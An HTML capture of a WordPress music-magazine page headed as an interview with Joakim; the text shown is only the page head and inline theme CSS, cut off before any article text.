

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theplayground.co.uk/exclusive-interview-5-minutes-with-joakim/
body_size: 47558
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name="theme-color" content="#d1433a">
	<title>EXCLUSIVE INTERVIEW: 5 Minutes With… Joakim &#8211; PLAYY. Magazine</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Feed" href="https://theplayground.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Comments Feed" href="https://theplayground.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; EXCLUSIVE INTERVIEW: 5 Minutes With… Joakim Comments Feed" href="https://theplayground.co.uk/exclusive-interview-5-minutes-with-joakim/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theplayground.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheplayground.co.uk%2Fexclusive-interview-5-minutes-with-joakim%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theplayground.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheplayground.co.uk%2Fexclusive-interview-5-minutes-with-joakim%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theplayground.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lets-review-api-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-api.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/fontawesome.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/regular.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/solid.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/photoswipe.min.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style.min.css?ver=3.3.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='lets-info-up-css' href='https://theplayground.co.uk/wp-content/plugins/lets-info-up/frontend/css/style.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/style.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-icons-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/fonts/style.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/style.min.css?ver=4.0.9.6' type='text/css' media='all' />
<style id='zeen-style-inline-css' type='text/css'>
.content-bg, .block-skin-5:not(.skin-inner), .block-skin-5.skin-inner > .tipi-row-inner-style, .article-layout-skin-1.title-cut-bl .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bc .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bl .hero-wrap .share-it:before, .article-layout-skin-1.title-cut-bc .hero-wrap .share-it:before, .standard-archive .page-header, .skin-dark .flickity-viewport, .zeen__var__options label { background: #ffffff;}a.zeen-pin-it{position: absolute}.background.mask {background-color: transparent}.side-author__wrap .mask a {display:inline-block;height:70px}.timed-pup,.modal-wrap {position:fixed;visibility:hidden}.to-top__fixed .to-top a{background-color:#000000; color: #fff}.site-inner { background-color: #fbfcfe; }.splitter svg g { fill: #fbfcfe; }.inline-post .block article .title { font-size: 20px;}.fontfam-1 { font-family: 'HelveticaNeue Medium'!important;}input,input[type="number"],.body-f1, .quotes-f1 blockquote, .quotes-f1 q, .by-f1 .byline, .sub-f1 .subtitle, .wh-f1 .widget-title, .headings-f1 h1, .headings-f1 h2, .headings-f1 h3, .headings-f1 h4, .headings-f1 h5, .headings-f1 h6, .font-1, div.jvectormap-tip {font-family:'HelveticaNeue Medium';font-weight: 400;font-style: normal;}.fontfam-2 { font-family:'HelveticaNeue Regular'!important; }input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home,.body-f2, .quotes-f2 blockquote, .quotes-f2 q, .by-f2 .byline, .sub-f2 .subtitle, .wh-f2 .widget-title, .headings-f2 h1, .headings-f2 h2, .headings-f2 h3, .headings-f2 h4, .headings-f2 h5, .headings-f2 h6, .font-2 {font-family:'HelveticaNeue Regular';font-weight: 400;font-style: normal;}.fontfam-3 { font-family:'Lato',sans-serif!important;}.body-f3, .quotes-f3 blockquote, .quotes-f3 q, .by-f3 .byline, .sub-f3 .subtitle, .wh-f3 .widget-title, .headings-f3 h1, .headings-f3 h2, .headings-f3 h3, .headings-f3 h4, .headings-f3 h5, .headings-f3 h6, .font-3 {font-family:'Lato',sans-serif;font-style: normal;font-weight: 100;}.tipi-row, .tipi-builder-on .contents-wrap > p { max-width: 1230px ; }.slider-columns--3 article { width: 360px }.slider-columns--2 article { width: 555px }.slider-columns--4 article { width: 262.5px }.single .site-content .tipi-row { max-width: 1230px ; }.single-product .site-content .tipi-row { max-width: 1230px ; }.date--secondary { color: #ffffff; }.date--main { color: #000000; }.global-accent-border { border-color: #d1433a; }.trending-accent-border { border-color: #d1433a; }.trending-accent-bg { border-color: #d1433a; }.wpcf7-submit, .tipi-button.block-loader { background: #18181e; }.wpcf7-submit:hover, .tipi-button.block-loader:hover { background: #111; }.tipi-button.block-loader { color: #fff!important; }.wpcf7-submit { background: #18181e; }.wpcf7-submit:hover { background: #111; }.global-accent-bg, .icon-base-2:hover .icon-bg, #progress { background-color: #d1433a; }.global-accent-text, .mm-submenu-2 .mm-51 .menu-wrap > .sub-menu > li > a { color: #d1433a; }body { color:#071526;}.excerpt { color:#071526;}.mode--alt--b .excerpt, .block-skin-2 .excerpt, .block-skin-2 .preview-classic .custom-button__fill-2 { color:#888!important;}.read-more-wrap { color:#adadad;}.logo-fallback a { color:#000!important;}.site-mob-header .logo-fallback a { color:#000!important;}blockquote:not(.comment-excerpt) { color:#071526;}.mode--alt--b blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt) span { color:#fff!important;}.byline, .byline a { color:#071526;}.mode--alt--b .block-wrap-classic .byline, .mode--alt--b .block-wrap-classic .byline a, .mode--alt--b .block-wrap-thumbnail .byline, .mode--alt--b .block-wrap-thumbnail .byline a, .block-skin-2 .byline a, .block-skin-2 .byline { color:#888;}.preview-classic .meta .title, .preview-thumbnail .meta .title,.preview-56 .meta .title{ color:#071526;}h1, h2, h3, h4, h5, h6, .block-title { color:#071526;}.sidebar-widget  .widget-title { color:#071526!important;}.link-color-wrap p > a, .link-color-wrap p > em a, .link-color-wrap p > strong a {
			text-decoration: underline; text-decoration-color: #000000; text-decoration-thickness: 4px; text-decoration-style:solid}.link-color-wrap a, .woocommerce-Tabs-panel--description a { color: #071526; }.mode--alt--b .link-color-wrap a, .mode--alt--b .woocommerce-Tabs-panel--description a { color: #071526; }.copyright, .site-footer .bg-area-inner .copyright a { color: #6c6969; }.link-color-wrap a:hover { color: #416cff; }.mode--alt--b .link-color-wrap a:hover { color: #555; }body{line-height:1.66}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.03em}.sub-menu a:not(.tipi-button){letter-spacing:0.1em}.widget-title{letter-spacing:0.15em}html, body{font-size:15px}.byline{font-size:12px}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{font-size:11px}.excerpt{font-size:15px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:22px}.breadcrumbs{font-size:10px}.hero-meta.tipi-s-typo .title{font-size:20px}.hero-meta.tipi-s-typo .subtitle{font-size:15px}.hero-meta.tipi-m-typo .title{font-size:20px}.hero-meta.tipi-m-typo .subtitle{font-size:15px}.hero-meta.tipi-xl-typo .title{font-size:20px}.hero-meta.tipi-xl-typo .subtitle{font-size:15px}.block-html-content h1, .single-content .entry-content h1{font-size:20px}.block-html-content h2, .single-content .entry-content h2{font-size:20px}.block-html-content h3, .single-content .entry-content h3{font-size:20px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-html-content h5, .single-content .entry-content h5{font-size:18px}.footer-block-links{font-size:8px}.site-footer .copyright{font-size:12px}.footer-navigation{font-size:12px}.site-footer .menu-icons{font-size:12px}.block-title, .page-title{font-size:24px}.block-subtitle{font-size:18px}.block-col-self .preview-2 .title{font-size:22px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:22px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:22px}.tipi-xs-typo .title, .tipi-basket-wrap .basket-item .title{font-size:15px}.meta .read-more-wrap{font-size:11px}.widget-title{font-size:12px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 34% - 15px);
					-ms-flex: 0 0 calc( 34% - 15px);
					flex: 0 0 calc( 34% - 15px);
					width: calc( 34% - 15px);}.preview-thumbnail .mask{-webkit-flex: 0 0 65px;
					-ms-flex: 0 0 65px;
					flex: 0 0 65px;
					width: 65px;}.footer-lower-area{padding-top:40px}.footer-lower-area{padding-bottom:40px}.footer-upper-area{padding-bottom:40px}.footer-upper-area{padding-top:40px}.footer-widget-wrap{padding-bottom:40px}.footer-widget-wrap{padding-top:40px}.tipi-button-cta-header{font-size:12px}.product-title--s .entry-title{font-size:24px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:24px}.product-title--l .entry-title{font-size:24px}.product-title--s .price{font-size:15px}.product-title--m .price, .qv-wrap .entry-summary .price{font-size:18px}.product-title--m .woocommerce-product-details__short-description, .qv-wrap .woocommerce-product-details__short-description{font-size:15px}.product-title--l .price{font-size:18px}.product-title--l .woocommerce-product-details__short-description{font-size:15px}.tipi-xs-typo .price, .tipi-basket-wrap .basket-item .price{font-size:12px}.tipi-s-typo .price, .ppl-s-3 .tipi-s-typo .price, .zeen-col--wide .ppl-s-3 .tipi-s-typo .price, .preview-1 .price, .preview-21:not(.tipi-xs-typo) .price{font-size:15px}.block-wrap-classic .tipi-m-typo .title-wrap .price{font-size:15px}.tipi-button.block-loader, .wpcf7-submit, .mc4wp-form-fields button { font-weight: 700;}.main-navigation .horizontal-menu, .main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text,  .main-navigation .tipi-i-search span { font-weight: 700;}.secondary-wrap .menu-secondary li, .secondary-wrap .menu-item, .secondary-wrap .menu-icon .menu-icon--text {font-weight: 700;}.footer-lower-area, .footer-lower-area .menu-item, .footer-lower-area .menu-icon span {font-weight: 700;}.widget-title {font-weight: 700!important;}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{ text-transform: uppercase; }.entry-title{ text-transform: none; }.logo-fallback{ text-transform: none; }.block-wrap-slider .title-wrap .title{ text-transform: none; }.block-wrap-grid .title-wrap .title, .tile-design-4 .meta .title-wrap .title{ text-transform: none; }.block-wrap-classic .title-wrap .title{ text-transform: none; }.block-title{ text-transform: none; }.meta .excerpt .read-more{ text-transform: uppercase; }.preview-grid .read-more{ text-transform: uppercase; }.block-subtitle{ text-transform: none; }.byline{ text-transform: none; }.widget-title{ text-transform: uppercase; }.main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text{ text-transform: uppercase; }.secondary-navigation, .secondary-wrap .menu-icon .menu-icon--text{ text-transform: uppercase; }.footer-lower-area .menu-item, .footer-lower-area .menu-icon span{ text-transform: uppercase; }.sub-menu a:not(.tipi-button){ text-transform: none; }.site-mob-header .menu-item, .site-mob-header .menu-icon span{ text-transform: uppercase; }.single-content .entry-content h1, .single-content .entry-content h2, .single-content .entry-content h3, .single-content .entry-content h4, .single-content .entry-content h5, .single-content .entry-content h6, .meta__full h1, .meta__full h2, .meta__full h3, .meta__full h4, .meta__full h5, .bbp__thread__title{ text-transform: none; }.mm-submenu-2 .mm-11 .menu-wrap > *, .mm-submenu-2 .mm-31 .menu-wrap > *, .mm-submenu-2 .mm-21 .menu-wrap > *, .mm-submenu-2 .mm-51 .menu-wrap > *  { border-top: 3px solid transparent; }.separation-border { margin-bottom: 30px; }.load-more-wrap-1 { padding-top: 30px; }.block-wrap-classic .inf-spacer + .block:not(.block-62) { margin-top: 30px; }.separation-border-style { border-bottom: 1px #ffffff solid;padding-bottom:30px;}.block-title-wrap-style .block-title:after, .block-title-wrap-style .block-title:before { border-top: 1px #eee solid;}.separation-border-v { background: #eee;}.separation-border-v { height: calc( 100% -  30px - 1px); }@media only screen and (max-width: 480px) {.separation-border-style { padding-bottom: 15px; }.separation-border { margin-bottom: 15px;}}.grid-spacing { border-top-width: 2px; }.sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; padding-top:0px; padding-bottom:0px; }.sidebar-left .sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; }@media only screen and (min-width: 481px) {.block-wrap-grid .block-title-area, .block-wrap-98 .block-piece-2 article:last-child { margin-bottom: -2px; }.block-wrap-92 .tipi-row-inner-box { margin-top: -2px; }.block-wrap-grid .only-filters { top: 2px; }.grid-spacing { border-right-width: 2px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 2px ); }}@media only screen and (max-width: 767px) {.mobile__design--side .mask {
		width: calc( 34% - 15px);
	}}@media only screen and (min-width: 768px) {input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.09em}.hero-meta.tipi-s-typo .title{font-size:30px}.hero-meta.tipi-s-typo .subtitle{font-size:18px}.hero-meta.tipi-m-typo .title{font-size:30px}.hero-meta.tipi-m-typo .subtitle{font-size:18px}.hero-meta.tipi-xl-typo .title{font-size:30px}.hero-meta.tipi-xl-typo .subtitle{font-size:18px}.block-html-content h1, .single-content .entry-content h1{font-size:30px}.block-html-content h2, .single-content .entry-content h2{font-size:30px}.block-html-content h3, .single-content .entry-content h3{font-size:24px}.block-html-content h4, .single-content .entry-content h4{font-size:24px}.main-navigation, .main-navigation .menu-icon--text{font-size:12px}.sub-menu a:not(.tipi-button){font-size:12px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:12px}.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text{font-size:11px}.secondary-wrap .menu-icon, .secondary-wrap .menu-icon a, .secondary-wrap .trending-icon-solo{font-size:13px}.product-title--l .entry-title{font-size:36px}.layout-side-info .details{width:130px;float:left}.mm-skin-4 .mm-art .menu-wrap, .mm-skin-4 .sub-menu, .trending-inline-drop .block-wrap, .trending-inline-drop, .trending-inline.dropper:hover { background: #f7f7f7; }.mm-skin-4 .mm-art .menu-wrap .block-wrap:not(.tile-design-4):not(.classic-title-overlay) a, .mm-skin-4 .sub-menu a, .mm-skin-4 .dropper .block-title-area .block-title, .mm-skin-4 .dropper .block-title-area .block-title a, .mm-skin-4 .mm-art .tipi-arrow, .mm-skin-4 .drop-it article .price, .trending-inline-drop .trending-inline-wrap .block article a, .trending-inline-drop, .trending-inline.dropper:hover a { color: #071526; }.mm-skin-4 .mm-art .tipi-arrow, .trending-inline-drop .trending-selected { border-color: #071526; }.mm-skin-4 .mm-art .tipi-arrow i:after { background: #071526; }.title-contrast .hero-wrap { height: calc( 100vh - 135px ); }.block-col-self .block-71 .tipi-s-typo .title { font-size: 18px; }.zeen-col--narrow .block-wrap-classic .tipi-m-typo .title-wrap .title { font-size: 18px; }.mode--alt--b .footer-widget-area:not(.footer-widget-area-1) + .footer-lower-area { border-top:1px #333333 solid ; }.footer-widget-wrap { border-right:1px #333333 solid ; }.footer-widget-wrap .widget_search form, .footer-widget-wrap select { border-color:#333333; }.footer-widget-wrap .zeen-widget { border-bottom:1px #333333 solid ; }.footer-widget-wrap .zeen-widget .preview-thumbnail { border-bottom-color: #333333;}.secondary-wrap .menu-padding, .secondary-wrap .ul-padding > li > a {
			padding-top: 10px;
			padding-bottom: 10px;
		}}@media only screen and (min-width: 1240px) {.hero-l .single-content {padding-top: 45px}.align-fs .contents-wrap .video-wrap, .align-fs-center .aligncenter.size-full, .align-fs-center .wp-caption.aligncenter .size-full, .align-fs-center .tiled-gallery, .align-fs .alignwide { width: 1170px; }.align-fs .contents-wrap .video-wrap { height: 658px; }.has-bg .align-fs .contents-wrap .video-wrap, .has-bg .align-fs .alignwide, .has-bg .align-fs-center .aligncenter.size-full, .has-bg .align-fs-center .wp-caption.aligncenter .size-full, .has-bg .align-fs-center .tiled-gallery { width: 1230px; }.has-bg .align-fs .contents-wrap .video-wrap { height: 691px; }.logo-fallback, .secondary-wrap .logo-fallback a{font-size:30px}.hero-meta.tipi-s-typo .title{font-size:36px}.hero-meta.tipi-m-typo .title{font-size:44px}.hero-meta.tipi-xl-typo .title{font-size:50px}.block-html-content h1, .single-content .entry-content h1{font-size:44px}.block-html-content h2, .single-content .entry-content h2{font-size:40px}.block-html-content h3, .single-content .entry-content h3{font-size:30px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-title, .page-title{font-size:40px}.block-subtitle{font-size:20px}.block-col-self .preview-2 .title{font-size:36px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:30px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:24px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 50% - 15px);
					-ms-flex: 0 0 calc( 50% - 15px);
					flex: 0 0 calc( 50% - 15px);
					width: calc( 50% - 15px);}.footer-lower-area{padding-top:90px}.footer-lower-area{padding-bottom:90px}.footer-upper-area{padding-bottom:50px}.footer-upper-area{padding-top:50px}.footer-widget-wrap{padding-bottom:50px}.footer-widget-wrap{padding-top:50px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:40px}.product-title--l .entry-title{font-size:50px}}.main-menu-bar-color-1 .current-menu-item > a, .main-menu-bar-color-1 .menu-main-menu > .dropper.active:not(.current-menu-item) > a { background-color: #111;}.site-header a { color: #111; }.site-skin-3.content-subscribe, .site-skin-3.content-subscribe .subtitle, .site-skin-3.content-subscribe input, .site-skin-3.content-subscribe h2 { color: #fff; } .site-skin-3.content-subscribe input[type="email"] { border-color: #fff; }.mob-menu-wrap a { color: #fff; }.mob-menu-wrap .mobile-navigation .mobile-search-wrap .search { border-color: #fff; }.footer-widget-wrap .widget_search form { border-color:#333; }.sidebar-wrap .sidebar { border:1px #ddd solid ; }.content-area .zeen-widget { border: 0 #ddd solid ; border-width: 0 0 1px 0; }.content-area .zeen-widget { padding:30px 0px 30px; }.grid-meta-bg .mask:before { content: ""; 